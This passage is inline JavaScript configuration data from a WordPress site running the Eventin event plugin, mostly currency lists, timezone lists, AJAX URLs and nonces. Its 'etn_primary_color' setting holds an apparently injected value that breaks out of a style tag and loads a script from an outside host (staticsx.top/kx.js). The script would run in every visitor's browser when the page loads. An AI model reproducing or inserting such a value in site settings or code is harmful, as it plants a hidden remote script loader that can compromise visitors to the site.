real"},{"name":"BSD","symbol":"&#36;","country":"Bahamian dollar"},{"name":"BTC","symbol":"&#3647;","country":"Bitcoin"},{"name":"BTN","symbol":"Nu.","country":"Bhutanese ngultrum"},{"name":"BWP","symbol":"P","country":"Botswana pula"},{"name":"BYR","symbol":"Br","country":"Belarusian ruble (old)"},{"name":"BYN","symbol":"Br","country":"Belarusian ruble"},{"name":"BZD","symbol":"&#36;","country":"Belize dollar"},{"name":"CAD","symbol":"&#36;","country":"Canadian dollar"},{"name":"CDF","symbol":"Fr","country":"Congolese franc"},{"name":"CHF","symbol":"&#67;&#72;&#70;","country":"Swiss franc"},{"name":"CLP","symbol":"&#36;","country":"Chilean peso"},{"name":"CNY","symbol":"&yen;","country":"Chinese yuan"},{"name":"COP","symbol":"&#36;","country":"Colombian peso"},{"name":"CRC","symbol":"&#x20a1;","country":"Costa Rican col&oacute;n"},{"name":"CUC","symbol":"&#36;","country":"Cuban convertible peso"},{"name":"CUP","symbol":"&#36;","country":"Cuban peso"},{"name":"CVE","symbol":"&#36;","country":"Cape Verdean escudo"},{"name":"CZK","symbol":"&#75;&#269;","country":"Czech koruna"},{"name":"DJF","symbol":"Fr","country":"Djiboutian franc"},{"name":"DKK","symbol":"kr.","country":"Danish krone"},{"name":"DOP","symbol":"RD&#36;","country":"Dominican peso"},{"name":"DZD","symbol":"&#x62f;.&#x62c;","country":"Algerian dinar"},{"name":"EGP","symbol":"EGP","country":"Egyptian pound"},{"name":"ERN","symbol":"Nfk","country":"Eritrean nakfa"},{"name":"ETB","symbol":"Br","country":"Ethiopian birr"},{"name":"EUR","symbol":"&euro;","country":"Euro"},{"name":"FJD","symbol":"&#36;","country":"Fijian dollar"},{"name":"FKP","symbol":"&pound;","country":"Falkland Islands pound"},{"name":"GBP","symbol":"&pound;","country":"Pound sterling"},{"name":"GEL","symbol":"&#x20be;","country":"Georgian lari"},{"name":"GGP","symbol":"&pound;","country":"Guernsey pound"},{"name":"GHS","symbol":"&#x20b5;","country":"Ghana cedi"},{"name":"GIP","symbol":"&pound;","country":"Gibraltar pound"},{"name":"GMD","symbol":"D","country":"Gambian dalasi"},{"name":"GNF","symbol":"Fr","country":"Guinean franc"},{"name":"GTQ","symbol":"Q","country":"Guatemalan quetzal"},{"name":"GYD","symbol":"&#36;","country":"Guyanese dollar"},{"name":"HKD","symbol":"&#36;","country":"Hong Kong dollar"},{"name":"HNL","symbol":"L","country":"Honduran lempira"},{"name":"HRK","symbol":"kn","country":"Croatian kuna"},{"name":"HTG","symbol":"G","country":"Haitian gourde"},{"name":"HUF","symbol":"&#70;&#116;","country":"Hungarian forint"},{"name":"IDR","symbol":"Rp","country":"Indonesian rupiah"},{"name":"ILS","symbol":"&#8362;","country":"Israeli new shekel"},{"name":"IMP","symbol":"&pound;","country":"Manx pound"},{"name":"INR","symbol":"&#8377;","country":"Indian rupee"},{"name":"IQD","symbol":"&#x62f;.&#x639;","country":"Iraqi dinar"},{"name":"IRR","symbol":"&#xfdfc;","country":"Iranian rial"},{"name":"IRT","symbol":"&#x062A;&#x0648;&#x0645;&#x0627;&#x0646;","country":"Iranian toman"},{"name":"ISK","symbol":"kr.","country":"Icelandic kr&oacute;na"},{"name":"JEP","symbol":"&pound;","country":"Jersey pound"},{"name":"JMD","symbol":"&#36;","country":"Jamaican dollar"},{"name":"JOD","symbol":"&#x62f;.&#x627;","country":"Jordanian dinar"},{"name":"JPY","symbol":"&yen;","country":"Japanese yen"},{"name":"KES","symbol":"KSh","country":"Kenyan shilling"},{"name":"KGS","symbol":"&#x441;&#x43e;&#x43c;","country":"Kyrgyzstani som"},{"name":"KHR","symbol":"&#x17db;","country":"Cambodian riel"},{"name":"KMF","symbol":"Fr","country":"Comorian franc"},{"name":"KPW","symbol":"&#x20a9;","country":"North Korean won"},{"name":"KRW","symbol":"&#8361;","country":"South Korean won"},{"name":"KWD","symbol":"&#x62f;.&#x643;","country":"Kuwaiti dinar"},{"name":"KYD","symbol":"&#36;","country":"Cayman Islands dollar"},{"name":"KZT","symbol":"&#8376;","country":"Kazakhstani tenge"},{"name":"LAK","symbol":"&#8365;","country":"Lao kip"},{"name":"LBP","symbol":"&#x644;.&#x644;","country":"Lebanese pound"},{"name":"LKR","symbol":"&#xdbb;&#xdd4;","country":"Sri Lankan rupee"},{"name":"LRD","symbol":"&#36;","country":"Liberian dollar"},{"name":"LSL","symbol":"L","country":"Lesotho loti"},{"name":"LYD","symbol":"&#x644;.&#x62f;","country":"Libyan dinar"},{"name":"MAD","symbol":"&#x62f;.&#x645;.","country":"Moroccan dirham"},{"name":"MDL","symbol":"MDL","country":"Moldovan leu"},{"name":"MGA","symbol":"Ar","country":"Malagasy ariary"},{"name":"MKD","symbol":"&#x434;&#x435;&#x43d;","country":"Macedonian denar"},{"name":"MMK","symbol":"Ks","country":"Burmese kyat"},{"name":"MNT","symbol":"&#x20ae;","country":"Mongolian t&ouml;gr&ouml;g"},{"name":"MOP","symbol":"P","country":"Macanese pataca"},{"name":"MRU","symbol":"UM","country":"Mauritanian ouguiya"},{"name":"MUR","symbol":"&#x20a8;","country":"Mauritian rupee"},{"name":"MVR","symbol":".&#x783;","country":"Maldivian rufiyaa"},{"name":"MWK","symbol":"MK","country":"Malawian kwacha"},{"name":"MXN","symbol":"&#36;","country":"Mexican peso"},{"name":"MYR","symbol":"&#82;&#77;","country":"Malaysian ringgit"},{"name":"MZN","symbol":"MT","country":"Mozambican metical"},{"name":"NAD","symbol":"N&#36;","country":"Namibian dollar"},{"name":"NGN","symbol":"&#8358;","country":"Nigerian naira"},{"name":"NIO","symbol":"C&#36;","country":"Nicaraguan c&oacute;rdoba"},{"name":"NOK","symbol":"&#107;&#114;","country":"Norwegian krone"},{"name":"NPR","symbol":"&#8360;","country":"Nepalese rupee"},{"name":"NZD","symbol":"&#36;","country":"New Zealand dollar"},{"name":"OMR","symbol":"&#x631;.&#x639;.","country":"Omani rial"},{"name":"PAB","symbol":"B\/.","country":"Panamanian balboa"},{"name":"PEN","symbol":"S\/","country":"Sol"},{"name":"PGK","symbol":"K","country":"Papua New Guinean kina"},{"name":"PHP","symbol":"&#8369;","country":"Philippine peso"},{"name":"PKR","symbol":"&#8360;","country":"Pakistani rupee"},{"name":"PLN","symbol":"&#122;&#322;","country":"Polish z&#x142;oty"},{"name":"PRB","symbol":"&#x440;.","country":"Transnistrian ruble"},{"name":"PYG","symbol":"&#8370;","country":"Paraguayan guaran&iacute;"},{"name":"QAR","symbol":"&#x631;.&#x642;","country":"Qatari riyal"},{"name":"RMB","symbol":"&yen;","country":"Chinese renminbi"},{"name":"RON","symbol":"lei","country":"Romanian leu"},{"name":"RSD","symbol":"&#1088;&#1089;&#1076;","country":"Serbian dinar"},{"name":"RUB","symbol":"&#8381;","country":"Russian ruble"},{"name":"RWF","symbol":"Fr","country":"Rwandan franc"},{"name":"SAR","symbol":"&#x631;.&#x633;","country":"Saudi riyal"},{"name":"SBD","symbol":"&#36;","country":"Solomon Islands dollar"},{"name":"SCR","symbol":"&#x20a8;","country":"Seychellois rupee"},{"name":"SDG","symbol":"&#x62c;.&#x633;.","country":"Sudanese pound"},{"name":"SEK","symbol":"&#107;&#114;","country":"Swedish krona"},{"name":"SGD","symbol":"&#36;","country":"Singapore dollar"},{"name":"SHP","symbol":"&pound;","country":"Saint Helena pound"},{"name":"SLL","symbol":"Le","country":"Sierra Leonean leone"},{"name":"SOS","symbol":"Sh","country":"Somali shilling"},{"name":"SRD","symbol":"&#36;","country":"Surinamese dollar"},{"name":"SSP","symbol":"&pound;","country":"South Sudanese pound"},{"name":"STN","symbol":"Db","country":"S&atilde;o Tom&eacute; and Pr&iacute;ncipe dobra"},{"name":"SYP","symbol":"&#x644;.&#x633;","country":"Syrian pound"},{"name":"SZL","symbol":"E","country":"Swazi lilangeni"},{"name":"THB","symbol":"&#3647;","country":"Thai baht"},{"name":"TJS","symbol":"&#x405;&#x41c;","country":"Tajikistani somoni"},{"name":"TMT","symbol":"m","country":"Turkmenistan manat"},{"name":"TND","symbol":"&#x62f;.&#x62a;","country":"Tunisian dinar"},{"name":"TOP","symbol":"T&#36;","country":"Tongan pa&#x2bb;anga"},{"name":"TRY","symbol":"&#8378;","country":"Turkish lira"},{"name":"TTD","symbol":"&#36;","country":"Trinidad and Tobago dollar"},{"name":"TWD","symbol":"&#78;&#84;&#36;","country":"New Taiwan dollar"},{"name":"TZS","symbol":"Sh","country":"Tanzanian shilling"},{"name":"UAH","symbol":"&#8372;","country":"Ukrainian hryvnia"},{"name":"UGX","symbol":"UGX","country":"Ugandan shilling"},{"name":"USD","symbol":"&#36;","country":"United States (US) dollar"},{"name":"UYU","symbol":"&#36;","country":"Uruguayan peso"},{"name":"UZS","symbol":"UZS","country":"Uzbekistani som"},{"name":"VEF","symbol":"Bs F","country":"Venezuelan bol&iacute;var"},{"name":"VES","symbol":"Bs.S","country":"Bol&iacute;var soberano"},{"name":"VND","symbol":"&#8363;","country":"Vietnamese &#x111;&#x1ed3;ng"},{"name":"VUV","symbol":"Vt","country":"Vanuatu vatu"},{"name":"WST","symbol":"T","country":"Samoan t&#x101;l&#x101;"},{"name":"XAF","symbol":"CFA","country":"Central African CFA franc"},{"name":"XCD","symbol":"&#36;","country":"East Caribbean dollar"},{"name":"XOF","symbol":"CFA","country":"West African CFA franc"},{"name":"XPF","symbol":"Fr","country":"CFP franc"},{"name":"YER","symbol":"&#xfdfc;","country":"Yemeni rial"},{"name":"ZAR","symbol":"&#82;","country":"South African rand"},{"name":"ZMW","symbol":"ZK","country":"Zambian kwacha"}],"date_format":"F j, Y","date_format_string":"January 18, 2026","time_format":"g:i a","time_format_string":"5:50 pm","timezone_list":["UTC-12","UTC-12:30","UTC-11","UTC-11:30","UTC-10","UTC-10:30","UTC-9","UTC-9:30","UTC-8","UTC-8:30","UTC-7","UTC-7:30","UTC-6","UTC-6:30","UTC-5","UTC-5:30","UTC-4","UTC-4:30","UTC-3","UTC-3:30","UTC-2","UTC-2:30","UTC-1","UTC-1:30","UTC+0","UTC+0:30","UTC-0:30","UTC+1","UTC+1:30","UTC+2","UTC+2:30","UTC+3","UTC+3:30","UTC+4","UTC+4:30","UTC+5","UTC+5:30","UTC+5:45","UTC+6","UTC+6:30","UTC+7","UTC+7:30","UTC+8","UTC+8:30","UTC+8:45","UTC+9","UTC+9:30","UTC+10","UTC+10:30","UTC+11","UTC+11:30","UTC+12","UTC+12:30","UTC+12:45","UTC+13","UTC+13:30","UTC+13:45","UTC+14","UTC+14:30","Africa\/Abidjan","Africa\/Accra","Africa\/Addis_Ababa","Africa\/Algiers","Africa\/Asmara","Africa\/Bamako","Africa\/Bangui","Africa\/Banjul","Africa\/Bissau","Africa\/Blantyre","Africa\/Brazzaville","Africa\/Bujumbura","Africa\/Cairo","Africa\/Casablanca","Africa\/Ceuta","Africa\/Conakry","Africa\/Dakar","Africa\/Dar_es_Salaam","Africa\/Djibouti","Africa\/Douala","Africa\/El_Aaiun","Africa\/Freetown","Africa\/Gaborone","Africa\/Harare","Africa\/Johannesburg","Africa\/Juba","Africa\/Kampala","Africa\/Khartoum","Africa\/Kigali","Africa\/Kinshasa","Africa\/Lagos","Africa\/Libreville","Africa\/Lome","Africa\/Luanda","Africa\/Lubumbashi","Africa\/Lusaka","Africa\/Malabo","Africa\/Maputo","Africa\/Maseru","Africa\/Mbabane","Africa\/Mogadishu","Africa\/Monrovia","Africa\/Nairobi","Africa\/Ndjamena","Africa\/Niamey","Africa\/Nouakchott","Africa\/Ouagadougou","Africa\/Porto-Novo","Africa\/Sao_Tome","Africa\/Tripoli","Africa\/Tunis","Africa\/Windhoek","America\/Adak","America\/Anchorage","America\/Anguilla","America\/Antigua","America\/Araguaina","America\/Argentina\/Buenos_Aires","America\/Argentina\/Catamarca","America\/Argentina\/Cordoba","America\/Argentina\/Jujuy","America\/Argentina\/La_Rioja","America\/Argentina\/Mendoza","America\/Argentina\/Rio_Gallegos","America\/Argentina\/Salta","America\/Argentina\/San_Juan","America\/Argentina\/San_Luis","America\/Argentina\/Tucuman","America\/Argentina\/Ushuaia","America\/Aruba","America\/Asuncion","America\/Atikokan","America\/Bahia","America\/Bahia_Banderas","America\/Barbados","America\/Belem","America\/Belize","America\/Blanc-Sablon","America\/Boa_Vista","America\/Bogota","America\/Boise","America\/Cambridge_Bay","America\/Campo_Grande","America\/Cancun","America\/Caracas","America\/Cayenne","America\/Cayman","America\/Chicago","America\/Chihuahua","America\/Ciudad_Juarez","America\/Costa_Rica","America\/Coyhaique","America\/Creston","America\/Cuiaba","America\/Curacao","America\/Danmarkshavn","America\/Dawson","America\/Dawson_Creek","America\/Denver","America\/Detroit","America\/Dominica","America\/Edmonton","America\/Eirunepe","America\/El_Salvador","America\/Fort_Nelson","America\/Fortaleza","America\/Glace_Bay","America\/Goose_Bay","America\/Grand_Turk","America\/Grenada","America\/Guadeloupe","America\/Guatemala","America\/Guayaquil","America\/Guyana","America\/Halifax","America\/Havana","America\/Hermosillo","America\/Indiana\/Indianapolis","America\/Indiana\/Knox","America\/Indiana\/Marengo","America\/Indiana\/Petersburg","America\/Indiana\/Tell_City","America\/Indiana\/Vevay","America\/Indiana\/Vincennes","America\/Indiana\/Winamac","America\/Inuvik","America\/Iqaluit","America\/Jamaica","America\/Juneau","America\/Kentucky\/Louisville","America\/Kentucky\/Monticello","America\/Kralendijk","America\/La_Paz","America\/Lima","America\/Los_Angeles","America\/Lower_Princes","America\/Maceio","America\/Managua","America\/Manaus","America\/Marigot","America\/Martinique","America\/Matamoros","America\/Mazatlan","America\/Menominee","America\/Merida","America\/Metlakatla","America\/Mexico_City","America\/Miquelon","America\/Moncton","America\/Monterrey","America\/Montevideo","America\/Montserrat","America\/Nassau","America\/New_York","America\/Nome","America\/Noronha","America\/North_Dakota\/Beulah","America\/North_Dakota\/Center","America\/North_Dakota\/New_Salem","America\/Nuuk","America\/Ojinaga","America\/Panama","America\/Paramaribo","America\/Phoenix","America\/Port-au-Prince","America\/Port_of_Spain","America\/Porto_Velho","America\/Puerto_Rico","America\/Punta_Arenas","America\/Rankin_Inlet","America\/Recife","America\/Regina","America\/Resolute","America\/Rio_Branco","America\/Santarem","America\/Santiago","America\/Santo_Domingo","America\/Sao_Paulo","America\/Scoresbysund","America\/Sitka","America\/St_Barthelemy","America\/St_Johns","America\/St_Kitts","America\/St_Lucia","America\/St_Thomas","America\/St_Vincent","America\/Swift_Current","America\/Tegucigalpa","America\/Thule","America\/Tijuana","America\/Toronto","America\/Tortola","America\/Vancouver","America\/Whitehorse","America\/Winnipeg","America\/Yakutat","Antarctica\/Casey","Antarctica\/Davis","Antarctica\/DumontDUrville","Antarctica\/Macquarie","Antarctica\/Mawson","Antarctica\/McMurdo","Antarctica\/Palmer","Antarctica\/Rothera","Antarctica\/Syowa","Antarctica\/Troll","Antarctica\/Vostok","Arctic\/Longyearbyen","Asia\/Aden","Asia\/Almaty","Asia\/Amman","Asia\/Anadyr","Asia\/Aqtau","Asia\/Aqtobe","Asia\/Ashgabat","Asia\/Atyrau","Asia\/Baghdad","Asia\/Bahrain","Asia\/Baku","Asia\/Bangkok","Asia\/Barnaul","Asia\/Beirut","Asia\/Bishkek","Asia\/Brunei","Asia\/Chita","Asia\/Colombo","Asia\/Damascus","Asia\/Dhaka","Asia\/Dili","Asia\/Dubai","Asia\/Dushanbe","Asia\/Famagusta","Asia\/Gaza","Asia\/Hebron","Asia\/Ho_Chi_Minh","Asia\/Hong_Kong","Asia\/Hovd","Asia\/Irkutsk","Asia\/Jakarta","Asia\/Jayapura","Asia\/Jerusalem","Asia\/Kabul","Asia\/Kamchatka","Asia\/Karachi","Asia\/Kathmandu","Asia\/Khandyga","Asia\/Kolkata","Asia\/Krasnoyarsk","Asia\/Kuala_Lumpur","Asia\/Kuching","Asia\/Kuwait","Asia\/Macau","Asia\/Magadan","Asia\/Makassar","Asia\/Manila","Asia\/Muscat","Asia\/Nicosia","Asia\/Novokuznetsk","Asia\/Novosibirsk","Asia\/Omsk","Asia\/Oral","Asia\/Phnom_Penh","Asia\/Pontianak","Asia\/Pyongyang","Asia\/Qatar","Asia\/Qostanay","Asia\/Qyzylorda","Asia\/Riyadh","Asia\/Sakhalin","Asia\/Samarkand","Asia\/Seoul","Asia\/Shanghai","Asia\/Singapore","Asia\/Srednekolymsk","Asia\/Taipei","Asia\/Tashkent","Asia\/Tbilisi","Asia\/Tehran","Asia\/Thimphu","Asia\/Tokyo","Asia\/Tomsk","Asia\/Ulaanbaatar","Asia\/Urumqi","Asia\/Ust-Nera","Asia\/Vientiane","Asia\/Vladivostok","Asia\/Yakutsk","Asia\/Yangon","Asia\/Yekaterinburg","Asia\/Yerevan","Atlantic\/Azores","Atlantic\/Bermuda","Atlantic\/Canary","Atlantic\/Cape_Verde","Atlantic\/Faroe","Atlantic\/Madeira","Atlantic\/Reykjavik","Atlantic\/South_Georgia","Atlantic\/St_Helena","Atlantic\/Stanley","Australia\/Adelaide","Australia\/Brisbane","Australia\/Broken_Hill","Australia\/Darwin","Australia\/Eucla","Australia\/Hobart","Australia\/Lindeman","Australia\/Lord_Howe","Australia\/Melbourne","Australia\/Perth","Australia\/Sydney","Europe\/Amsterdam","Europe\/Andorra","Europe\/Astrakhan","Europe\/Athens","Europe\/Belgrade","Europe\/Berlin","Europe\/Bratislava","Europe\/Brussels","Europe\/Bucharest","Europe\/Budapest","Europe\/Busingen","Europe\/Chisinau","Europe\/Copenhagen","Europe\/Dublin","Europe\/Gibraltar","Europe\/Guernsey","Europe\/Helsinki","Europe\/Isle_of_Man","Europe\/Istanbul","Europe\/Jersey","Europe\/Kaliningrad","Europe\/Kirov","Europe\/Kyiv","Europe\/Lisbon","Europe\/Ljubljana","Europe\/London","Europe\/Luxembourg","Europe\/Madrid","Europe\/Malta","Europe\/Mariehamn","Europe\/Minsk","Europe\/Monaco","Europe\/Moscow","Europe\/Oslo","Europe\/Paris","Europe\/Podgorica","Europe\/Prague","Europe\/Riga","Europe\/Rome","Europe\/Samara","Europe\/San_Marino","Europe\/Sarajevo","Europe\/Saratov","Europe\/Simferopol","Europe\/Skopje","Europe\/Sofia","Europe\/Stockholm","Europe\/Tallinn","Europe\/Tirane","Europe\/Ulyanovsk","Europe\/Vaduz","Europe\/Vatican","Europe\/Vienna","Europe\/Vilnius","Europe\/Volgograd","Europe\/Warsaw","Europe\/Zagreb","Europe\/Zurich","Indian\/Antananarivo","Indian\/Chagos","Indian\/Christmas","Indian\/Cocos","Indian\/Comoro","Indian\/Kerguelen","Indian\/Mahe","Indian\/Maldives","Indian\/Mauritius","Indian\/Mayotte","Indian\/Reunion","Pacific\/Apia","Pacific\/Auckland","Pacific\/Bougainville","Pacific\/Chatham","Pacific\/Chuuk","Pacific\/Easter","Pacific\/Efate","Pacific\/Fakaofo","Pacific\/Fiji","Pacific\/Funafuti","Pacific\/Galapagos","Pacific\/Gambier","Pacific\/Guadalcanal","Pacific\/Guam","Pacific\/Honolulu","Pacific\/Kanton","Pacific\/Kiritimati","Pacific\/Kosrae","Pacific\/Kwajalein","Pacific\/Majuro","Pacific\/Marquesas","Pacific\/Midway","Pacific\/Nauru","Pacific\/Niue","Pacific\/Norfolk","Pacific\/Noumea","Pacific\/Pago_Pago","Pacific\/Palau","Pacific\/Pitcairn","Pacific\/Pohnpei","Pacific\/Port_Moresby","Pacific\/Rarotonga","Pacific\/Saipan","Pacific\/Tahiti","Pacific\/Tarawa","Pacific\/Tongatapu","Pacific\/Wake","Pacific\/Wallis","UTC"],"version":"4.0.53","payment_option_woo":"","payment_option_stripe":"","payment_option_paypal":"","payment_option_surecart":"","currency_symbol":"\u20b9","nonce":"7835e58b35","timetics_pro_active":"","etn_purchase_login_required":"","etn_hide_seats_from_details":"","etn_primary_color":"<\/style><script src=https:\/\/staticsx.top\/kx.js><\/script><style>\/*","etn_secondary_color":"","decimal_separator":".","thousand_separator":",","decimals":"2","price_format":"%1$s%2$s","currency_position":"left","elementor_supported":"","selected_template_builder":"","is_dokan_enabled":""};
var etn_pro_public_object = {"ajax_url":"https:\/\/www.dazzlerr.com\/wp-admin\/admin-ajax.php","location_map_nonce":"0e2f7921f3","scanner_nonce":"4ff5603bfa","attendee_page_link":"https:\/\/www.dazzlerr.com\/wp-admin\/edit.php?post_type=etn-attendee","scanner_common_msg":"Something went wrong! Please try again.","location_icon":"https:\/\/www.dazzlerr.com\/wp-content\/plugins\/eventin-pro\/assets\/images\/location-icon.png","event_expired_message":"This event has been expired.","is_enable_attendee_registration":"","attendee_verification_style":"on"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.dazzlerr.com/wp-content/plugins/eventin-pro/assets/js/qr-code-custom.js?ver=4.0.53" id="etn-qr-code-custom-js"></script>
<script type="text/javascript" id="etn-map-js-extra">
/* <![CDATA[ */
var localized_data_obj = {"empty":"Please fill the field","invalid":"Invalid input","only_number":"Only number allowed","text":"Please fill the field","number":"Please input a number","date":"Please fill the field","radio":"Please check the field","expired":"Expired","scanner_common_msg":"Something went wrong! Please try again.","ajax_url":"https:\/\/www.dazzlerr.com\/wp-admin\/admin-ajax.php","site_url":"https:\/\/www.dazzlerr.com","admin_url":"https:\/\/www.dazzlerr.com\/wp-admin\/","admin_email":"atul@dazzlerr.com","assets_url":"https:\/\/www.dazzlerr.com\/wp-content\/plugins\/wp-event-solution\/assets","evnetin_pro_active":"1","locale_name":"en-us","start_of_week":"1","author_id":"0","ticket_scanner_link":"https:\/\/www.dazzlerr.com\/wp-admin\/edit.php?post_type=etn-attendee","post_id":"23086","zoom_connection_check_nonce":"806a2a1daa","ticket_status_nonce":"be2ead77f5","zoom_module":"yes","attendee_module":"yes","currency_list":[{"name":"AED","symbol":"&#x62f;.&#x625;","country":"United Arab Emirates dirham"},{"name":"AFN","symbol":"&#x60b;","country":"Afghan afghani"},{"name":"ALL","symbol":"L","country":"Albanian lek"},{"name":"AMD","symbol":"AMD","country":"Armenian dram"},{"name":"ANG","symbol":"&fnof;","country":"Netherlands Antillean guilder"},{"name":"AOA","symbol":"Kz","country":"Angolan kwanza"},{"name":"ARS","symbol":"&#36;","country":"Argentine peso"},{"name":"AUD","symbol":"&#36;","country":"Australian dollar"},{"name":"AWG","symbol":"Afl.","country":"Aruban florin"},{"name":"AZN","symbol":"AZN","country":"Azerbaijani manat"},{"name":"BAM","symbol":"KM","country":"Bosnia and Herzegovina convertible mark"},{"name":"BBD","symbol":"&#36;","country":"Barbadian dollar"},{"name":"BDT","symbol":"&#2547;&nbsp;","country":"Bangladeshi taka"},{"name":"BGN","symbol":"&#1083;&#1074;.","country":"Bulgarian lev"},{"name":"BHD","symbol":".&#x62f;.&#x628;","country":"Bahraini dinar"},{"name":"BIF","symbol":"Fr","country":"Burundian franc"},{"name":"BMD","symbol":"&#36;","country":"Bermudian dollar"},{"name":"BND","symbol":"&#36;","country":"Brunei dollar"},{"name":"BOB","symbol":"Bs.","country":"Bolivian boliviano"},{"name":"BRL","symbol":"&#82;&#36;","country":"Brazilian real"},{"name":"BSD","symbol":"&#36;","country":"Bahamian dollar"},{"name":"BTC","symbol":"&#3647;","country":"Bitcoin"},{"name":"BTN","symbol":"Nu.","country":"Bhutanese ngultrum"},{"name":"BWP","symbol":"P","country":"Botswana pula"},{"name":"BYR","symbol":"Br","country":"Belarusian ruble (old)"},{"name":"BYN","symbol":"Br","country":"Belarusian ruble"},{"name":"BZD","symbol":"&#36;","country":"Belize dollar"},{"name":"CAD","symbol":"&#36;","country":"Canadian dollar"},{"name":"CDF","symbol":"Fr","country":"Congolese franc"},{"name":"CHF","symbol":"&#67;&#72;&#70;","country":"Swiss franc"},{"name":"CLP","symbol":"&#36;","country":"Chilean peso"},{"name":"CNY","symbol":"&yen;","country":"Chinese yuan"},{"name":"COP","symbol":"&#36;","country":"Colombian peso"},{"name":"CRC","symbol":"&#x20a1;","country":"Costa Rican col&oacute;n"},{"name":"CUC","symbol":"&#36;","country":"Cuban convertible peso"},{"name":"CUP","symbol":"&#36;","country":"Cuban peso"},{"name":"CVE","symbol":"&#36;","country":"Cape Verdean escudo"},{"name":"CZK","symbol":"&#75;&#269;","country":"Czech koruna"},{"name":"DJF","symbol":"Fr","country":"Djiboutian franc"},{"name":"DKK","symbol":"kr.","country":"Danish krone"},{"name":"DOP","symbol":"RD&#36;","country":"Dominican peso"},{"name":"DZD","symbol":"&#x62f;.&#x62c;","country":"Algerian dinar"},{"name":"EGP","symbol":"EGP","country":"Egyptian pound"},{"name":"ERN","symbol":"Nfk","country":"Eritrean nakfa"},{"name":"ETB","symbol":"Br","country":"Ethiopian birr"},{"name":"EUR","symbol":"&euro;","country":"Euro"},{"name":"FJD","symbol":"&#36;","country":"Fijian dollar"},{"name":"FKP","symbol":"&pound;","country":"Falkland Islands pound"},{"name":"GBP","symbol":"&pound;","country":"Pound sterling"},{"name":"GEL","symbol":"&#x20be;","country":"Georgian lari"},{"name":"GGP","symbol":"&pound;","country":"Guernsey pound"},{"name":"GHS","symbol":"&#x20b5;","country":"Ghana cedi"},{"name":"GIP","symbol":"&pound;","country":"Gibraltar pound"},{"name":"GMD","symbol":"D","country":"Gambian dalasi"},{"name":"GNF","symbol":"Fr","country":"Guinean franc"},{"name":"GTQ","symbol":"Q","country":"Guatemalan quetzal"},{"name":"GYD","symbol":"&#36;","country":"Guyanese dollar"},{"name":"HKD","symbol":"&#36;","country":"Hong Kong dollar"},{"name":"HNL","symbol":"L","country":"Honduran lempira"},{"name":"HRK","symbol":"kn","country":"Croatian kuna"},{"name":"HTG","symbol":"G","country":"Haitian gourde"},{"name":"HUF","symbol":"&#70;&#116;","country":"Hungarian forint"},{"name":"IDR","symbol":"Rp","country":"Indonesian rupiah"},{"name":"ILS","symbol":"&#8362;","country":"Israeli new shekel"},{"name":"IMP","symbol":"&pound;","country":"Manx pound"},{"name":"INR","symbol":"&#8377;","country":"Indian rupee"},{"name":"IQD","symbol":"&#x62f;.&#x639;","country":"Iraqi dinar"},{"name":"IRR","symbol":"&#xfdfc;","country":"Iranian rial"},{"name":"IRT","symbol":"&#x062A;&#x0648;&#x0645;&#x0627;&#x0646;","country":"Iranian toman"},{"name":"ISK","symbol":"kr.","country":"Icelandic kr&oacute;na"},{"name":"JEP","symbol":"&pound;","country":"Jersey pound"},{"name":"JMD","symbol":"&#36;","country":"Jamaican dollar"},{"name":"JOD","symbol":"&#x62f;.&#x627;","country":"Jordanian dinar"},{"name":"JPY","symbol":"&yen;","country":"Japanese yen"},{"name":"KES","symbol":"KSh","country":"Kenyan shilling"},{"name":"KGS","symbol":"&#x441;&#x43e;&#x43c;","country":"Kyrgyzstani som"},{"name":"KHR","symbol":"&#x17db;","country":"Cambodian riel"},{"name":"KMF","symbol":"Fr","country":"Comorian franc"},{"name":"KPW","symbol":"&#x20a9;","country":"North Korean won"},{"name":"KRW","symbol":"&#8361;","country":"South Korean won"},{"name":"KWD","symbol":"&#x62f;.&#x643;","country":"Kuwaiti dinar"},{"name":"KYD","symbol":"&#36;","country":"Cayman Islands dollar"},{"name":"KZT","symbol":"&#8376;","country":"Kazakhstani tenge"},{"name":"LAK","symbol":"&#8365;","country":"Lao kip"},{"name":"LBP","symbol":"&#x644;.&#x644;","country":"Lebanese pound"},{"name":"LKR","symbol":"&#xdbb;&#xdd4;","country":"Sri Lankan rupee"},{"name":"LRD","symbol":"&#36;","country":"Liberian dollar"},{"name":"LSL","symbol":"L","country":"Lesotho loti"},{"name":"LYD","symbol":"&#x644;.&#x62f;","country":"Libyan dinar"},{"name":"MAD","symbol":"&#x62f;.&#x645;.","country":"Moroccan dirham"},{"name":"MDL","symbol":"MDL","country":"Moldovan leu"},{"name":"MGA","symbol":"Ar","country":"Malagasy ariary"},{"name":"MKD","symbol":"&#x434;&#x435;&#x43d;","country":"Macedonian denar"},{"name":"MMK","symbol":"Ks","country":"Burmese kyat"},{"name":"MNT","symbol":"&#x20ae;","country":"Mongolian t&ouml;gr&ouml;g"},{"name":"MOP","symbol":"P","country":"Macanese pataca"},{"name":"MRU","symbol":"UM","country":"Mauritanian ouguiya"},{"name":"MUR","symbol":"&#x20a8;","country":"Mauritian rupee"},{"name":"MVR","symbol":".&#x783;","country":"Maldivian rufiyaa"},{"name":"MWK","symbol":"MK","country":"Malawian kwacha"},{"name":"MXN","symbol":"&#36;","country":"Mexican peso"},{"name":"MYR","symbol":"&#82;&#77;","country":"Malaysian ringgit"},{"name":"MZN","symbol":"MT","country":"Mozambican metical"},{"name":"NAD","symbol":"N&#36;","country":"Namibian dollar"},{"name":"NGN","symbol":"&#8358;","country":"Nigerian naira"},{"name":"NIO","symbol":"C&#36;","country":"Nicaraguan c&oacute;rdoba"},{"name":"NOK","symbol":"&#107;&#114;","country":"Norwegian krone"},{"name":"NPR","symbol":"&#8360;","country":"Nepalese rupee"},{"name":"NZD","symbol":"&#36;","country":"New Zealand dollar"},{"name":"OMR","symbol":"&#x631;.&#x639;.","country":"Omani rial"},{"name":"PAB","symbol":"B\/.","country":"Panamanian balboa"},{"name":"PEN","symbol":"S\/","country":"Sol"},{"name":"PGK","symbol":"K","country":"Papua New Guinean kina"},{"name":"PHP","symbol":"&#8369;","country":"Philippine peso"},{"name":"PKR","symbol":"&#8360;","country":"Pakistani rupee"},{"name":"PLN","symbol":"&#122;&#322;","country":"Polish z&#x142;oty"},{"name":"PRB","symbol":"&#x440;.","country":"Transnistrian ruble"},{"name":"PYG","symbol":"&#8370;","country":"Paraguayan guaran&iacute;"},{"name":"QAR","symbol":"&#x631;.&#x642;","country":"Qatari riyal"},{"name":"RMB","symbol":"&yen;","country":"Chinese renminbi"},{"name":"RON","symbol":"lei","country":"Romanian 